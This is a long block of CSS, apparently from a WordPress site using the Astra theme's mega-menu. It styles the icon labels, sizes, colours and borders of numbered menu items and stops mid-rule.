.astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 